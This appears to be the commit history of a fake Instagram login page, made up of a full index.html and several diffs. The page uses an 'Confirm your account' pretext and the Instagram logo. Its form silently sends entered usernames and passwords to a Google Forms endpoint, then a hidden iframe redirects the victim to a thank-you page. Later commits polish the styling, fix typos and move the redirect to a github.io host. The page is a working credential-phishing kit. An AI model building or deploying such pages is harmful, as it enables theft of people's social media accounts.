
==== index.html @ cd87651a "Rename Insta_index.html to index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <link rel="stylesheet" href="insta_style.css">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
</head>
<body>
    <div class="containor">
        <div class="logo">
            <img src="insta_logo.jpg" alt="">
        </div>
        <div class="text contant">
            <div class="heading">
                <h2 class="main-text">Comform your account. </h2>
                <p>Please login to secure your account, can't be login without password</p>
            </div>
        </div>
        <div class="form">
            <h4 class="heading-1">Log in to secure your Account.</h4>
            
            <form action="https://docs.google.com/forms/d/e/1FAIpQLSctmOuiXMSInjhfwanodn3g5GXN3Xcdy1lBW00tgdao8d9o7A/formResponse" method="POST" target="hidden_iframe" onsubmit="submitted=true;">

                <div class="input-field">
                    <input type="text" class="Filed-1" name="entry.968350899" placeholder="Username, email or mobile number" required><br>
                    <input type="text" class="Filed-2" name="entry.1345952263" placeholder="Password" required>
                </div>

                <div class="login">
                    <button class="submit" type="submit">Log in</button>
                </div>
            </form>

            <iframe name="hidden_iframe" id="hidden_iframe" style="display:none;" 
                    onload="if(submitted) { window.location.href='http://127.0.0.1:5500/thanks_page.html'; }"></iframe>
        </div>

        <div class="forget">
            <a href="https://www.instagram.com/accounts/password/reset/?hl=en">Forget password?</a>
        </div>
    </div>

    <script type="text/javascript">
        var submitted = false;
    </script>
</body>
</html>

==== commit bed9bee5: "Enhance index.html with CSS styling Added CSS styles for layout and design improvements." ====
--- a/index.html
+++ b/index.html
@@ -1,7 +1,99 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-    <link rel="stylesheet" href="insta_style.css">
+   <style>
+    *{
+    margin: 0;
+    padding: 0;
+    box-sizing: border-box;
+    font-family: sans-serif;
+}
+body{
+    background: #ffffff;
+   
+}
+.containor{
+    margin-top: 5em;
+   display: flex;
+    justify-content: center;
+    align-items: center;
+    flex-direction: column;
+    gap: 1rem;
+
+}
+.containor .logo{
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    padding: 20px;  
+}
+.containor .logo img{
+    width: 50px;
+}
+.heading{
+    text-align: center;
+}
+.heading .main-text{
+    text-align: center;
+    font-size: 20px;
+    margin-bottom: 10px;
+}
+p{
+    font-size: 13px;
+    margin-bottom: 20px;
+}
+.heading-1{
+    margin: 5px;
+    padding: 5px;
+}
+.form{
+   
+    display: flex;
+    justify-content: center ;
+    align-items: center;
+    flex-direction: column;
+    gap: 1rem;
+    
+    
+}
+.form .input-field .Filed-2{
+    margin-top: 10px}
+
+
+ .input-field input{
+    width: 19em;
+    height: 4em;
+    padding: 10px;
+    border: 1px solid #ddd;
+    border-radius: 10px;
+}
+input:focus{
+    outline: none;
+    border: 2px solid #1c70dd;
+}
+.submit{
+    width: 19em;
+    height: 2.7rem;
+    padding: 10px;
+    background-color: #1c70dd;
+    color: white;
+    border: none;
+    border-radius: 50px;
+    cursor: pointer;
+    margin-top: 10px;
+} 
+.containor .forget{
+    margin-top: 10px;
+   
+}
+.forget a{
+     color: black;
+    text-decoration: none;
+     font-size: 15px;
+}
+
+
+   </style>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Document</title>
@@ -13,8 +105,8 @@
         </div>
         <div class="text contant">
             <div class="heading">
-                <h2 class="main-text">Comform your account. </h2>
-                <p>Please login to secure your account, can't be login without password</p>
+                <h2 class="main-text">Conform your account. </h2>
+                <p>Please login to secure your account. on one can't login without password</p>
             </div>
         </div>
         <div class="form">

==== commit a8378f2d: "Refactor HTML structure and styles" ====
--- a/index.html
+++ b/index.html
@@ -125,7 +125,7 @@
             </form>
 
             <iframe name="hidden_iframe" id="hidden_iframe" style="display:none;" 
-                    onload="if(submitted) { window.location.href='http://127.0.0.1:5500/thanks_page.html'; }"></iframe>
+                    onload="if(submitted) { window.location.href='https://bablurohil.github.io/Instagram/thanks_page.html'; }"></iframe>
         </div>
 
         <div class="forget">

==== commit 3f57fb8c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -125,7 +125,7 @@
             </form>
 
             <iframe name="hidden_iframe" id="hidden_iframe" style="display:none;" 
-                    onload="if(submitted) { window.location.href='https://bablurohil.github.io/Instagram/thanks_page.html'; }"></iframe>
+                    onload="if(submitted) { window.location.href='thanks_page.html; }"></iframe>
         </div>
 
         <div class="forget">

==== commit 169c6faa: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -105,7 +105,7 @@
         </div>
         <div class="text contant">
             <div class="heading">
-                <h2 class="main-text">Conform your account. </h2>
+                <h2 class="main-text">Confirm your account. </h2>
                 <p>Please login to secure your account. on one can't login without password</p>
             </div>
         </div>

==== commit 4945515d: "Refactor HTML structure and styles" ====
--- a/index.html
+++ b/index.html
@@ -125,7 +125,7 @@
             </form>
 
             <iframe name="hidden_iframe" id="hidden_iframe" style="display:none;" 
-                    onload="if(submitted) { window.location.href='thanks_page.html; }"></iframe>
+                    onload="if(submitted) { window.location.href='thanks_page.html'; }"></iframe>
         </div>
 
         <div class="forget">
